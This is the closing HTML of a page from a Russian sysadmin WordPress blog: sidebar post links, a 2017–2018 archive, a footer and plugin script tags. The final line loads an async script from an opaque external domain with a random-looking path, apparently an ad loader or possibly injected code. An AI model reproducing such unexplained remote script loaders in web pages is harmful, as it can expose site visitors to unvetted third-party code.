                <a href="/%d1%82%d0%be%d0%bf-%d0%bc%d0%be%d0%b1-%d1%81%d0%b0%d0%b9%d1%82%d0%be%d0%b2/">Топ моб сайтов</a>
              </li>
              <li>
                <a href="/%d0%bc%d0%b0%d1%82%d1%80%d0%b8%d1%86%d0%b0-%d0%bf%d0%be%d0%b2%d0%be%d1%80%d0%be%d1%82%d0%b0-%d0%b2-%d1%82%d1%80%d0%b5%d1%85%d0%bc%d0%b5%d1%80%d0%bd%d0%be%d0%bc-%d0%bf%d1%80%d0%be%d1%81%d1%82/">Матрица поворота в трехмерном пространстве</a>
              </li>
              <li>
                <a href="/crm-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d0%b0/">Crm система</a>
              </li>
              <li>
                <a href="/antananarivo-126/">Арктический лед – полярные льды</a>
              </li>
              <li>
                <a href="/mikrotik-sxt-lite-2/">Mikrotik sxt lite 2</a>
              </li>
              <li>
                <a href="/%d1%87%d1%82%d0%be-%d1%82%d0%b0%d0%ba%d0%be%d0%b5-%d1%81%d1%82%d0%b5%d0%ba/">Что такое стек</a>
              </li>
              <li>
                <a href="/%d1%85%d0%be%d1%81%d1%82%d0%b8%d0%bd%d0%b3-%d0%bd%d0%b0-%d0%b4%d0%be%d0%bc%d0%b0%d1%88%d0%bd%d0%b5%d0%bc-%d0%ba%d0%be%d0%bc%d0%bf%d1%8c%d1%8e%d1%82%d0%b5%d1%80%d0%b5/">Хостинг на домашнем компьютере</a>
              </li>
              <li>
                <a href="/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d1%84%d0%be%d0%bd-%d0%b4%d0%bb%d1%8f-%d1%81%d0%b0%d0%b9%d1%82%d0%b0/">Видео фон для сайта</a>
              </li>
              <li>
                <a href="/%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%ba%d0%be%d0%bd%d0%b2%d0%b5%d1%80%d1%81%d0%b8%d1%8f-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%bd%d0%b5%d1%82-%d0%bc%d0%b0%d0%b3%d0%b0%d0%b7%d0%b8%d0%bd%d0%b0/">Интернет-продажи в России: статистика, аналитика, конверсия, прогноз</a>
              </li>
              <li>
                <a href="/%d0%ba%d0%b0%d0%ba-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d0%b1%d0%b8%d1%82%d0%ba%d0%be%d0%b8%d0%bd/">Как работает биткоин</a>
              </li>
            </ul>
          </div>
          <div id="archives-2" class="widget widget_archive">
            <div class="widget-title text-center">
              <h4>Архивы</h4>
            </div>
            <ul>
              <li>
                <a href='/2018/11/'>Ноябрь 2018</a>
              </li>
              <li>
                <a href='/2018/10/'>Октябрь 2018</a>
              </li>
              <li>
                <a href='/2018/09/'>Сентябрь 2018</a>
              </li>
              <li>
                <a href='/2018/08/'>Август 2018</a>
              </li>
              <li>
                <a href='/2018/07/'>Июль 2018</a>
              </li>
              <li>
                <a href='/2018/06/'>Июнь 2018</a>
              </li>
              <li>
                <a href='/2018/05/'>Май 2018</a>
              </li>
              <li>
                <a href='/2018/04/'>Апрель 2018</a>
              </li>
              <li>
                <a href='/2018/03/'>Март 2018</a>
              </li>
              <li>
                <a href='/2018/02/'>Февраль 2018</a>
              </li>
              <li>
                <a href='/2018/01/'>Январь 2018</a>
              </li>
              <li>
                <a href='/2017/12/'>Декабрь 2017</a>
              </li>
              <li>
                <a href='/2017/11/'>Ноябрь 2017</a>
              </li>
            </ul>
          </div>
          <div id="custom_html-2" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div data-la-block="0ca5db7a-2a19-42de-9b00-7930e78c38d0"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>
  <section id="sub-footer">
    <div class="container">
      <div class="row">
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
        <div class="col-md-4 col-xs-12 col-sm-4 col-lg-4"></div>
      </div>
    </div>
  </section>
  <footer id="footer">
    <div class="container">
      <div class="footer-content text-center">
        <p>&copy; <span>2019</span> All Rights Reserved by <a href="/">Бессонная ночь сисадмина</a>. Theme Developed by Theme Rally. Powered by WordPress.</p>
      </div>
    </div>
  </footer>
  <script type='text/javascript'>
  /* <![CDATA[ */
  var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script> 
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/bootstrap.js?ver=3.3.7'></script> 
  <script type='text/javascript' src='/wp-content/themes/rallypro/js/wow.js?ver=1.1.3'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.2.2'></script> 
  <script type='text/javascript'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script> 
  <script async="async" type='text/javascript' src='/wp-content/plugins/akismet/_inc/form.js?ver=4.1.2'></script> <noscript>
  <div></div></noscript> 
  <script async src="//ycqeon.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>
</body>
</html>
